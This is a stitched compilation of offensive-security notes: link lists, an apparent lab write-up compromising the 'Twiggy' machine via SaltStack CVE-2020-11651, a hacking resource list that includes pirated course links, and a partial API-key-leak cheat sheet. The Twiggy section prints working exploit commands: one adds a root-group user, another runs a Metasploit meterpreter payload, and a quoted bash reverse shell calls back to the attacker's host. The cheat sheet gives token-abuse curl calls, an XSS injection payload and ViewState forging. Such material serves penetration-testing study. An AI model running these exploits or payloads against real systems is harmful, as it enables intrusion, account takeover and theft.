* [NSE script based on Vulners.com API](https://github.com/vulnersCom/nmap-vulners)
* [Named vulnerabilities and their practical impact](https://github.com/hannob/vulns)
* https://github.com/Hacker0x01/hacker101
* https://github.com/ctf-wiki/ctf-wiki
* https://github.com/SecWiki/sec-chart
* [各种安全相关思维导图整理收集](https://github.com/phith0n/Mind-Map)
* https://github.com/OWASP/Top10
* https://github.com/SuperKieran/WooyunDrops
* [1000个PHP代码审计案例(2016.7以前乌云公开漏洞)](https://github.com/Xyntax/1000php)
* https://github.com/trustedsec/ptf
* https://github.com/evilcos/papers
|
# Twiggy
## Table of Contents
* [Summary](#summary)
* [Enumerate](#enumerate)
* [Ports](#ports)
* [Services](#services)
* [SSH](#ssh)
* [DNS](#dns)
* [HTTP](#http)
* [ZMTP](#zmtp)
* [OS](#os)
* [Exploit](#exploit)
* [Password Guessing](#password-guessing)
* [Default Credentials](#default-credentials)
* [Hydra](#hydra)
* [CVE-2020-11561](#cve-2020-11561)
* [EDB-ID-48421](#edb-id-48421)
* [jasperla POC](#jasperla-poc)
* [dozernz POC](#dozernz-poc)
* [Metasploit](#metasploit)
* [Explore](#explore)
* [Escalate](#escalate)
* [Effect](#effect)
## Summary
* Hostname: twiggy
* Description: An easy machine, but a tad sneaky.
* IP address: 192.168.208.62
* MAC address: (ref:)
* Domain:
* TCP Ports and Services
* 22
* OpenSSH 7.4 (protocol 2.0)
* 53
* NLnet Labs NSD
* 80
* nginx 1.16.1
* Mezzanine 4.3.2
* 4505
* Saltstack
* ZeroMQ ZMTP 2.0
* 4506
* Saltstack
* ZeroMQ ZMTP 2.0
* 8000
* nginx 1.16.1
* CherryPy 5.6.0
* OS
* Distro: Linux (ref: Nmap)
* Kernel: Linux 3.X|4.X|5.X (ref: Nmap)
* Users (ref: post-exploitation)
* root
* Vulnerabilities and Exploits
* CVE-2020-11651 (ref: manual analysis; ports 4505/4506 are used for Saltstack; searchsploit Saltstack)
* edb-id-48421
* jasperla POC
* dozernz POC
* Flag
* a1ab00bdd1f5d9cea632d661674f77c9
* Hints
* n/a
# Enumerate
```bash
TARGET=192.168.208.62
NAME=twiggy
mkdir $NAME
mkdir $NAME/exploits
mkdir $NAME/loot
mkdir $NAME/scans
mkdir $NAME/screenshots
sudo save-screenshots-here $NAME/screenshots
cd $NAME
```
## Ports
```bash
sudo nmap $TARGET -sS -sU --min-rate 1000 -oN scans/$NAME-nmap-initial
sudo nmap $TARGET -sS -sU -p- --min-rate 1000 -oN scans/$NAME-nmap-complete
sudo nmap $TARGET -sV $(print-open-ports-from-nmap-scan scans/$NAME-nmap-complete) -oN scans/$NAME-nmap-versions
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-23 12:11 EDT
Nmap scan report for 192.168.208.62
Host is up (0.075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
53/tcp open domain NLnet Labs NSD
80/tcp open http nginx 1.16.1
4505/tcp open zmtp ZeroMQ ZMTP 2.0
4506/tcp open zmtp ZeroMQ ZMTP 2.0
8000/tcp open http nginx 1.16.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds
```
## Services
### HTTP
```bash
dirsearch -u $TARGET:$PORT -o $FULLPATH/$NAME-dirsearch --format=simple
# output
[12:34:20] 200 - 6KB - /blog/
[12:35:02] 200 - 530B - /sitemap.xml
```
```bash
dirsearch -u $TARGET:8000 -o $FULLPATH/$NAME-dirsearch-8000 --format=simple
[13:08:06] 404 - 555B - /favicon.ico
[13:08:11] 500 - 823B - /logout
[13:08:11] 500 - 823B - /logout/
[13:08:20] 500 - 1KB - /servlet/%C0%AE%C0%AE%C0%AF
```
```bash
dirb http://$TARGET -r -z10 -o scans/$NAME-dirb
# output
dirb http://192.168.208.62 -z10 -o scans/twiggy-dirb-common
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: scans/twiggy-dirb-common
START_TIME: Wed Jun 23 12:32:41 2021
URL_BASE: http://192.168.208.62/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
SPEED_DELAY: 10 milliseconds
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.208.62/ ----
(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.
(Try using FineTunning: '-f')
-----------------
END_TIME: Wed Jun 23 12:32:41 2021
DOWNLOADED: 0 - FOUND: 0
```
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig
# output
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.208.62
+ Target Hostname: 192.168.208.62
+ Target Port: 80
+ Start Time: 2021-06-23 12:46:33 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.16.1
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ 1351 requests: 0 error(s) and 2 item(s) reported on remote host
+ End Time: 2021-06-23 12:48:31 (GMT-4) (118 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
```bash
sudo nmap $TARGET -p80 --script http-shellshock -oN scans/$NAME-nmap-script-http-shellshock
sudo nmap $TARGET -p8000 --script http-shellshock -oN scans/$NAME-nmap-script-http-shellshock
# output
NSTR
```
### Generic Nmap Scan
```bash
sudo nmap 192.168.102.62 -sC
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-26 23:03 EDT
Nmap scan report for 192.168.102.62
Host is up (0.13s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 44:7d:1a:56:9b:68:ae:f5:3b:f6:38:17:73:16:5d:75 (RSA)
| 256 1c:78:9d:83:81:52:f4:b0:1d:8e:32:03:cb:a6:18:93 (ECDSA)
|_ 256 08:c9:12:d9:7b:98:98:c8:b3:99:7a:19:82:2e:a3:ea (ED25519)
53/tcp open domain
80/tcp open http
|_http-title: Home | Mezzanine
8000/tcp open http-alt
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Site doesn't have a title (application/json).
Nmap done: 1 IP address (1 host up) scanned in 31.01 seconds
```
## OS
```bash
sudo nmap 192.168.208.62 -O -oN scans/twiggy-nmap-os
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-23 12:24 EDT
Nmap scan report for 192.168.208.62
Host is up (0.074s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
8000/tcp open http-alt
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Linux 3.X|4.X|5.X (89%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4.4 cpe:/o:linux:linux_kernel:5.1
Aggressive OS guesses: Linux 3.10 - 3.12 (89%), Linux 4.4 (89%), Linux 4.9 (89%), Linux 3.10 - 3.16 (86%), Linux 4.0 (86%), Linux 3.10 - 4.11 (85%), Linux 3.11 - 4.1 (85%), Linux 3.2 - 4.9 (85%), Linux 5.1 (85%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.35 seconds
```
# Exploit
## Password Guessing
### Default Credentials
Did not work.
```bash
# mezzazine CMS
# admin:default
```
### Hydra
Did not work.
```bash
hydra -l root -P /usr/share/wordlists/rockyou.txt $TARGET http-post-form "/phpmyadmin/index.php?:pma_username=^USER^&pma_password=^PASS^:Cannot|without"
# output
NSTR
```
## CVE-2020-11651
### EDB-ID-48421
```bash
searchsploit saltstack
mkdir edb-id-48421
cd edb-id-48421
searchsploit -m 48421
python 48421.py ???
```
### jasperla POC
```bash
mkdir jasperla
cd jasperla
git clone https://github.com/jasperla/CVE-2020-11651-poc.git
cd CVE-2020-11651-poc
python ???
```
### dozernz POC
This works!
```bash
mkdir dozernz
cd dozernz
wget https://github.com/dozernz/cve-2020-11651.git
cd cve-2020-11651
sudo apt install python3-pip
pyenv global 3.9.5
pip install salt
# sudo tcpdump -i tun0 host 192.168.208.62
python CVE-2020-11651.py 192.168.208.62 master "ping -c2 192.168.49.208"
# this works, but reverse shell via nc did not (niether does bash)
python CVE-2020-11651.py 192.168.208.62 master "useradd -p $(openssl passwd -crypt password) -s /bin/bash -g 0 victor"
ssh [email protected]
id # uid=1002(victor) gid=0(root) groups=0(root)
cat /root/proof.txt
```
### Metasploit
```bash
msfconsole
search saltstack
use exploit/linux/misc/saltstack_salt_unauth_rce
set LHOST tun0
set RHOST 192.168.152.62
run
# output
[*] Started HTTPS reverse handler on https://192.168.49.152:8443
[*] 192.168.152.62:4506 - Using auxiliary/gather/saltstack_salt_root_key as check
[*] 192.168.152.62:4506 - Connecting to ZeroMQ service at 192.168.152.62:4506
[*] 192.168.152.62:4506 - Negotiating signature
[*] 192.168.152.62:4506 - Negotiating version
[*] 192.168.152.62:4506 - Negotiating NULL security mechanism
[*] 192.168.152.62:4506 - Sending READY command of type REQ
[*] 192.168.152.62:4506 - Yeeting _prep_auth_info() at 192.168.152.62:4506
[+] 192.168.152.62:4506 - Root key: 5u3LOWydLI0nuQQVb7ylzbEKeWTZvhaLeT0w9RTHBYtq6lq0stud6KdzDTJa9WtWXOQzF27Bg1s=
[*] 192.168.152.62:4506 - Connecting to ZeroMQ service at 192.168.152.62:4506
[*] 192.168.152.62:4506 - Negotiating signature
[*] 192.168.152.62:4506 - Negotiating version
[*] 192.168.152.62:4506 - Negotiating NULL security mechanism
[*] 192.168.152.62:4506 - Sending READY command of type REQ
[*] 192.168.152.62:4506 - Executing Python payload on the master: python/meterpreter/reverse_https
[*] 192.168.152.62:4506 - Yeeting runner() at 192.168.152.62:4506
[*] Exploit completed, but no session was created.
```
# Explore
# Escalate
# Effect
# Lessons Learned
* (ZMTP) is a transport layer protocol for exchanging messages between two peers over a connected transport layer such as TCP (ref: https://rfc.zeromq.org/spec/23/).
* CherryPy is an object-oriented web application framework using the Python programming language. It is designed for rapid development of web applications by wrapping the HTTP protocol but stays at a low level and does not offer much more than what is defined in RFC 7231
* Saltstack listens on TCP port 4505 and 4506. It also uses the ZMTP protocol.
* Make sure you can justify your exploits with plenty of enumeration (why go down a rabbit hole without reason?).
```bash
Curl
Next, we’ll run curl in a verbose mode against port 8000.
kali@kali:~$ curl http://192.168.120.121:8000 -v
* Trying 192.168.120.121:8000...
* Connected to 192.168.120.121 (192.168.120.121) port 8000 (#0)
> GET / HTTP/1.1
> Host: 192.168.120.121:8000
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.16.1
< Date: Mon, 21 Dec 2020 20:36:04 GMT
< Content-Type: application/json
< Content-Length: 146
< Connection: keep-alive
< Access-Control-Expose-Headers: GET, POST
< Vary: Accept-Encoding
< Allow: GET, HEAD, POST
< Access-Control-Allow-Credentials: true
< Access-Control-Allow-Origin: *
< X-Upstream: salt-api/3000-1
<
* Connection #0 to host 192.168.120.121 left intact
{"clients": ["local", "local_async", "local_batch", "local_subset", "runner", "runner_async", "ssh", "wheel", "wheel_async"], "return": "Welcome"}
The response contains an interesting header, revealing that a SaltStack Rest API is listening on that port:
X-Upstream: salt-api/3000-1
Exploitation
CVE-2020-11651
Based on the version listed in the header (3000-1) we discover an available remote code execution exploit.
Once we download the exploit, we discover that salt doesn’t support Python 3.8 and Kali won’t let us install packages under Python 3.7. Let’s tweak the exploit to address this issue.
kali@kali:~$ python3 -m venv env
...
kali@kali:~$ . ./env/bin/activate
(env) kali@kali:~$ pip install distro salt
...
(env) kali@kali:~$ sed -i 's/from platform import _supported_dists//' ./env/lib/python3.8/site-packages/salt/grains/core.py
(env) kali@kali:~$ sed -i 's/_supported_dists +=/_supported_dists =/' ./env/lib/python3.8/site-packages/salt/grains/core.py
Now we can start a netcat listener on port 4505 and launch the exploit.
(env) kali@kali:~/machines/twiggy$ python3 exploit.py 192.168.120.121 master 'bash -i >& /dev/tcp/192.168.118.2/4505 0>&1'
/home/kali/env/lib/python3.8/site-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or importing the ABCs from 'collections' instead of from 'collections.abc' is deprecated since Python 3.3, and in 3.9 it will stop working
class HTTPHeaders(collections.MutableMapping):
Attempting to ping master at 192.168.120.121
Retrieved root key: 8tnPuz4Fk+nH4c2CVW3/1BBbWofubqMZGJ1gkEkiB6WzlnyqQ7muDw3dbtKNwTMjUU6IcNFD9VY=
Got response for attempting master shell: {'jid': '20200518074808085260', 'tag': 'salt/run/20200518074808085260'}. Looks promising!
This grants us a reverse shell as root.
kali@kali:~$ nc -lvp 4505
listening on [any] 4505 ...
192.168.120.121: inverse host lookup failed: Unknown host
connect to [192.168.118.2] from (UNKNOWN) [192.168.120.121] 33584
bash: no job control in this shell
[root@localhost root]# id
id
uid=0(root) gid=0(root) groups=0(root)
```
|
# My Personal Hacking Notes | n4ckhcker
I made this repository to help the new members on this field with my own personal notes! :D
(Maybe i forgot to add some of my notes but i'll do daily updates!)
Also you can find my own writeups/tutorials on medium : [n4ckhcker-medium](https://medium.com/@n4ckhcker)
Table Of Contents :
- Tools
- Cheat Sheets
- Hacking Practise
- Linux Privilege Escalation
- Windows Privilege Escalation
- Active Directory Pentesting
- Programming
- Binary Hacking Tutorials
- Free Paid Courses
- Favorite YouTube Channels
### 1. Tools
Tools | Type
---- | ----
[nmap](#) | Enumeration
[metasploit](#) | Exploitation
[searchsploit](#) | Exploitation
[dirbuster](#) | Web Enumeration
[gobuster](#) | Web Enumeration
[dirb](#) | Web Enumeration
[nikto](#) | Web Enumeration
[wpscan](#) | Web Enumeration
[joomscan](#) | Web Enumeration
[droopescan](#) | Web Enumeration
[sqlmap](#) | Web Exploitation
[burp suite](#) | Web Enumeration/Exploitation
[wfuzz](#) | Web Enumeration/Exploitation
[curl](#) | Web Enumeration/Exploitation
[gdb](#) | Reverse Engineering / ExploitDev
[gdb-peda](https://github.com/longld/peda) | Reverse Engineering / ExploitDev
[gdb-gef](https://github.com/hugsy/gef) | Reverse Engineering / ExploitDev
[radare2](#) | Reverse Engineering / ExploitDev
[IDA-Pro](#) | Reverse Engineering / ExploitDev
[OllyDbg](#) | Reverse Engineering / ExploitDev
[pwntools](https://github.com/Gallopsled/pwntools) | Exploitdev Library
[mimikatz](#) | Post Exploitation
[impacket](https://github.com/CoreSecurity/impacket) | Windows Security
[Veil](https://github.com/Veil-Framework/Veil) | AV Bypass
[cewl](#) | Enumeration
[hashcat](#) | Password Cracking
[johntheripper](#) | Password Cracking
[hydra](#) | Password Cracking
[SET](#) | Social Engineering
### 2. Cheat Sheets
Cheat Sheets | Type
---- | ----
[nmap - cheat sheet](https://blogs.sans.org/pen-testing/files/2013/10/NmapCheatSheetv1.1.pdf) | Enumeration
[metasploit - cheat sheet](https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf) | Exploitation
[meterpreter - cheat sheet](https://www.blueliv.com/downloads/Meterpreter_cheat_sheet_v0.1.pdf) | Exploitation
[msfvenom - cheat sheet](https://netsec.ws/?p=331) | Exploitation
[netcat - cheat sheet](https://netsec.ws/?p=292) | Enumeration/Exploitation
[gdb - cheat sheet](http://www.yolinux.com/TUTORIALS/GDB-Commands.html) | Reverse Engineering / ExploitDev
[radare2 - cheat sheet](https://github.com/radare/radare2/blob/master/doc/intro.md) | Reverse Engineering / ExploitDev
[sqlmap - cheat sheet](https://github.com/aramosf/sqlmap-cheatsheet/blob/master/sqlmap%20cheatsheet%20v1.0-SBD.pdf) | Web Explotation
[curl - cheat sheet](https://www.cheatography.com/deleted-18501/cheat-sheets/curl-cheat-sheet/) | Web Enumeration/Exploitation
[TTY Shell - cheat sheet](https://netsec.ws/?p=337) | Exploitation
[Reverse Shell - cheat sheet](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) | Exploitation
### 3. Hacking Practise
Site | Description
---- | ----
[Vulnhub](https://www.vulnhub.com/) | Vulnerable Machines (Download)
[HackTheBox](http://hackthebox.eu/) | Amazing Penetration Testing Lab (ovpn)
[pwnable.kr](http://pwnable.kr/) | Binary Hacking Challenges +
[pwnable.tw](http://pwnable.tw/) | Binary Hacking Challenges Advance ++
[webhacking.kr](http://webhacking.kr/) | Web Hacking Challenges
[Reversing.kr](http://reversing.kr/) | Reversing Challenges
[Over The Wire](http://overthewire.org/wargames/) | Different types of wargames (ssh)
[root-me.org](https://www.root-me.org/) | Ton of challenges (web/reverse/system++)
[Ringzer0Team](https://ringzer0team.com/) | Ton of challenges (web/reverse/system++)
[Exploit Exercises](https://exploit-exercises.com/) | Binary hacking/System Challenges
[ROP Emporium](https://ropemporium.com/) | ROP Attack Challenges
[PentesterLab](https://pentesterlab.com/) | Web Hacking Challenges
### 4. Linux Privilege Escalation
Site | Description
---- | ----
[g0tmi1k](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/) | Linux Priv Esc Cheat Sheet
[Rebootuser](https://www.rebootuser.com/?p=1623) | Linux Priv Esc Cheat Sheet
[0x00sec](https://0x00sec.org/t/enumeration-for-linux-privilege-escalation/1959) | Linux Priv Esc Cheat Sheet
[payatu](https://payatu.com/guide-linux-privilege-escalation/) | Linux Priv Esc Cheat Sheet
[touhidshaikh](http://touhidshaikh.com/blog/?p=790) | Abusing SUDO
[n4ckhcker-hadi](https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf) | rbash bypass
[speakerdeck](https://speakerdeck.com/knaps/escape-from-shellcatraz-breaking-out-of-restricted-unix-shells) | rbash bypass
[sans](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells) | rbash bypass
[netsec](https://netsec.ws/?p=309) | Linux Priv Esc Scripts
### 5. Windows Privilege Escalation
Site | Description
---- | ----
[exumbraops](http://www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet/) | Windows Privilege Escalation Techniques
[pentestblog](https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/) | Windows Privilege Escalation Techniques
[Rahmat Nurfauzi](https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-30fa37bd194) | Windows Privilege Escalation Techniques
[FuzzySecurity](http://www.fuzzysecurity.com/tutorials/16.html) | Windows Privilege Escalation Techniques
[HackingArticles](http://www.hackingarticles.in/7-ways-to-privilege-escalation-of-windows-7-pc-bypass-uac/) | Windows Privilege Escalation Techniques
[bhafsec](http://www.bhafsec.com/wiki/index.php/Windows_Privilege_Escalation) | Windows Privilege Escalation Techniques
### 6. Active Directory Pentesting
Site | Description
---- | ----
[ADSecurity](https://adsecurity.org/?p=1684) | Common Active Directory Security Issues
[ADSecurity](https://adsecurity.org/?p=2362) | Methods for Gaining Domain Admin Rights
[ADSecurity](https://adsecurity.org/?p=2398) | Dump Active Directory Database Credentials
[ADSecurity](https://adsecurity.org/?p=1929) | Active Directory Persistence Tricks
[ADSecurity](https://adsecurity.org/?p=2293) | Cracking Kerberos TGS Tickets
[ADSecurity](https://adsecurity.org/?p=2207) | Mimikatz Tutorial
[ADSecurity](https://adsecurity.org/?page_id=399) | More Here
### 7. Programming
Language | Description
---- | ----
[Python](https://www.youtube.com/watch?v=YYXdXT2l-Gg&list=PL-osiE80TeTt2d9bfVyTiXJA-UTHn6WwU) | Awesome Python Playlist
[Bash Scripting](https://ryanstutorials.net/bash-scripting-tutorial/) | Bash Scripting Tutorials
[Assembly For Hackers](https://www.youtube.com/watch?v=K0g-twyhmQ4&list=PLue5IPmkmZ-P1pDbF3vSQtuNquX0SZHpB) | Assembly For Hackers
[Assembly](https://www.aldeid.com/wiki/Category:Architecture/x86-assembly) | Assembly "Cheat Sheet"
### 8. Binary Hacking Tutorials
Language | Description
---- | ----
[dhavalkapil](https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/) | Buffer Overflow Tutorial
[exploit-db](https://www.exploit-db.com/docs/english/28475-linux-stack-based-buffer-overflows.pdf) | Buffer Overflow Tutorial
[exploit-db](https://www.exploit-db.com/docs/english/28553-linux-classic-return-to-libc-&-return-to-libc-chaining-tutorial.pdf) | Return to libc
[exploit-db](https://www.exploit-db.com/docs/english/28479-return-oriented-programming-(rop-ftw).pdf) | ROP
### 9. Free Paid Courses
Site | Description
---- | ----
[Pentester Academy](https://mega.nz/#F!czhiBKwB!wC2f_IaMEMOWq9cSieTo_A) | Pentester Academy Courses
[Sans](https://mega.nz/#F!ZZYRlTYb!YjFuu6oR0LEHRZD03aoUdg) | Sans Courses
[More Here](https://0x00sec.org/t/knowledge-is-free/6270) | More Courses
### 10. Favorite Youtube Channels
Channel | Description
---- | ----
[LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w) | Binary Hacking/Web ++
[ippsec](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA) | HackTheBox Writeups ++
|
# API Key Leaks
> The API key is a unique identifier that is used to authenticate requests associated with your project. Some developers might hardcode them or leave it on public shares.
## Summary
- [Tools](#tools)
- [Exploit](#exploit)
- [Google Maps](#google-maps)
- [Algolia](#algolia)
- [AWS Access Key ID & Secret](#aws-access-key-id--secret)
- [Slack API Token](#slack-api-token)
- [Facebook Access Token](#facebook-access-token)
- [Github client id and client secret](#github-client-id-and-client-secret)
- [Twilio Account_sid and Auth Token](#twilio-account_sid-and-auth-token)
- [Twitter API Secret](#twitter-api-secret)
- [Twitter Bearer Token](#twitter-bearer-token)
- [Gitlab Personal Access Token](#gitlab-personal-access-token)
- [HockeyApp API Token](#hockeyapp-api-token)
- [IIS Machine Keys](#iis-machine-keys)
- [Mapbox API Token](#Mapbox-API-Token)
## Tools
- [momenbasel/KeyFinder](https://github.com/momenbasel/KeyFinder) - is a tool that let you find keys while surfing the web
- [streaak/keyhacks](https://github.com/streaak/keyhacks) - is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid
- [trufflesecurity/truffleHog](https://github.com/trufflesecurity/truffleHog) - Find credentials all over the place
```ps1
docker run -it -v "$PWD:/pwd" trufflesecurity/trufflehog:latest github --repo https://github.com/trufflesecurity/test_keys
docker run -it -v "$PWD:/pwd" trufflesecurity/trufflehog:latest github --org=trufflesecurity
trufflehog git https://github.com/trufflesecurity/trufflehog.git
trufflehog github --endpoint https://api.github.com --org trufflesecurity --token GITHUB_TOKEN --debug --concurrency 2
```
- [aquasecurity/trivy](https://github.com/aquasecurity/trivy) - General purpose vulnerability and misconfiguration scanner which also searches for API keys/secrets
- [projectdiscovery/nuclei-templates](https://github.com/projectdiscovery/nuclei-templates) - Use these templates to test an API token against many API service endpoints
```powershell
nuclei -t token-spray/ -var token=token_list.txt
```
## Exploit
The following commands can be used to takeover accounts or extract personal information from the API using the leaked token.
### Google Maps
Use : https://github.com/ozguralp/gmapsapiscanner/
Usage:
| Name | Endpoint |
| --- | --- |
| Static Maps | https://maps.googleapis.com/maps/api/staticmap?center=45%2C10&zoom=7&size=400x400&key=KEY_HERE |
| Streetview | https://maps.googleapis.com/maps/api/streetview?size=400x400&location=40.720032,-73.988354&fov=90&heading=235&pitch=10&key=KEY_HERE |
| Embed | https://www.google.com/maps/embed/v1/place?q=place_id:ChIJyX7muQw8tokR2Vf5WBBk1iQ&key=KEY_HERE |
| Directions | https://maps.googleapis.com/maps/api/directions/json?origin=Disneyland&destination=Universal+Studios+Hollywood4&key=KEY_HERE |
| Geocoding | https://maps.googleapis.com/maps/api/geocode/json?latlng=40,30&key=KEY_HERE |
| Distance Matrix | https://maps.googleapis.com/maps/api/distancematrix/json?units=imperial&origins=40.6655101,-73.89188969999998&destinations=40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.598566%2C-73.7527626%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.598566%2C-73.7527626&key=KEY_HERE |
| Find Place from Text | https://maps.googleapis.com/maps/api/place/findplacefromtext/json?input=Museum%20of%20Contemporary%20Art%20Australia&inputtype=textquery&fields=photos,formatted_address,name,rating,opening_hours,geometry&key=KEY_HERE |
| Autocomplete | https://maps.googleapis.com/maps/api/place/autocomplete/json?input=Bingh&types=%28cities%29&key=KEY_HERE |
| Elevation | https://maps.googleapis.com/maps/api/elevation/json?locations=39.7391536,-104.9847034&key=KEY_HERE |
| Timezone | https://maps.googleapis.com/maps/api/timezone/json?location=39.6034810,-119.6822510×tamp=1331161200&key=KEY_HERE |
| Roads | https://roads.googleapis.com/v1/nearestRoads?points=60.170880,24.942795|60.170879,24.942796|60.170877,24.942796&key=KEY_HERE |
| Geolocate | https://www.googleapis.com/geolocation/v1/geolocate?key=KEY_HERE |
Impact:
* Consuming the company's monthly quota or can over-bill with unauthorized usage of this service and do financial damage to the company
* Conduct a denial of service attack specific to the service if any limitation of maximum bill control settings exist in the Google account
### Algolia
```powershell
curl --request PUT \
--url https://<application-id>-1.algolianet.com/1/indexes/<example-index>/settings \
--header 'content-type: application/json' \
--header 'x-algolia-api-key: <example-key>' \
--header 'x-algolia-application-id: <example-application-id>' \
--data '{"highlightPreTag": "<script>alert(1);</script>"}'
```
### Slack API Token
```powershell
curl -sX POST "https://slack.com/api/auth.test?token=xoxp-TOKEN_HERE&pretty=1"
```
### Facebook Access Token
```powershell
curl https://developers.facebook.com/tools/debug/accesstoken/?access_token=ACCESS_TOKEN_HERE&version=v3.2
```
### Github client id and client secret
```powershell
curl 'https://api.github.com/users/whatever?client_id=xxxx&client_secret=yyyy'
```
### Twilio Account_sid and Auth token
```powershell
curl -X GET 'https://api.twilio.com/2010-04-01/Accounts.json' -u ACCOUNT_SID:AUTH_TOKEN
```
### Twitter API Secret
```powershell
curl -u 'API key:API secret key' --data 'grant_type=client_credentials' 'https://api.twitter.com/oauth2/token'
```
### Twitter Bearer Token
```powershell
curl --request GET --url https://api.twitter.com/1.1/account_activity/all/subscriptions/count.json --header 'authorization: Bearer TOKEN'
```
### Gitlab Personal Access Token
```powershell
curl "https://gitlab.example.com/api/v4/projects?private_token=<your_access_token>"
```
### HockeyApp API Token
```powershell
curl -H "X-HockeyAppToken: ad136912c642076b0d1f32ba161f1846b2c" https://rink.hockeyapp.net/api/2/apps/2021bdf2671ab09174c1de5ad147ea2ba4
```
### IIS Machine Keys
> That machine key is used for encryption and decryption of forms authentication cookie data and view-state data, and for verification of out-of-process session state identification.
Requirements
* machineKey **validationKey** and **decryptionKey**
* __VIEWSTATEGENERATOR cookies
* __VIEWSTATE cookies
Example of a machineKey from https://docs.microsoft.com/en-us/iis/troubleshoot/security-issues/troubleshooting-forms-authentication.
```xml
<machineKey validationKey="87AC8F432C8DB844A4EFD024301AC1AB5808BEE9D1870689B63794D33EE3B55CDB315BB480721A107187561F388C6BEF5B623BF31E2E725FC3F3F71A32BA5DFC" decryptionKey="E001A307CCC8B1ADEA2C55B1246CDCFE8579576997FF92E7" validation="SHA1" />
```
Common locations of **web.config** / **machine.config**
* 32-bit
* C:\Windows\Microsoft.NET\Framework\v2.0.50727\config\machine.config
* C:\Windows\Microsoft.NET\Framework\v4.0.30319\config\machine.config
* 64-bit
* C:\Windows\Microsoft.NET\Framework64\v4.0.30319\config\machine.config
* C:\Windows\Microsoft.NET\Framework64\v2.0.50727\config\machine.config
* in registry when **AutoGenerate** is enabled (extract with https://gist.github.com/irsdl/36e78f62b98f879ba36f72ce4fda73ab)
* HKEY_CURRENT_USER\Software\Microsoft\ASP.NET\4.0.30319.0\AutoGenKeyV4
* HKEY_CURRENT_USER\Software\Microsoft\ASP.NET\2.0.50727.0\AutoGenKey
#### Identify known machine key
* Exploit with [Blacklist3r/AspDotNetWrapper](https://github.com/NotSoSecure/Blacklist3r)
* Exploit with [ViewGen](https://github.com/0xacb/viewgen)
```powershell
# --webconfig WEBCONFIG: automatically load keys and algorithms from a web.config file
# -m MODIFIER, --modifier MODIFIER: VIEWSTATEGENERATOR value
$ viewgen --guess "/wEPDwUKMTYyODkyNTEzMw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkuVmqYhhtcnJl6Nfet5ERqNHMADI="
[+] ViewState is not encrypted
[+] Signature algorithm: SHA1
# --encrypteddata : __VIEWSTATE parameter value of the target application
# --modifier : __VIEWSTATEGENERATOR parameter value
$ AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata <real viewstate value> --purpose=viewstate --modifier=<modifier value> –macdecode
```
#### Decode ViewState
```powershell
$ viewgen --decode --check --webconfig web.config --modifier CA0B0334 "zUylqfbpWnWHwPqet3cH5Prypl94LtUPcoC7ujm9JJdLm8V7Ng4tlnGPEWUXly+CDxBWmtOit2HY314LI8ypNOJuaLdRfxUK7mGsgLDvZsMg/MXN31lcDsiAnPTYUYYcdEH27rT6taXzDWupmQjAjraDueY="
$ .\AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=CA0B0334 --macdecode
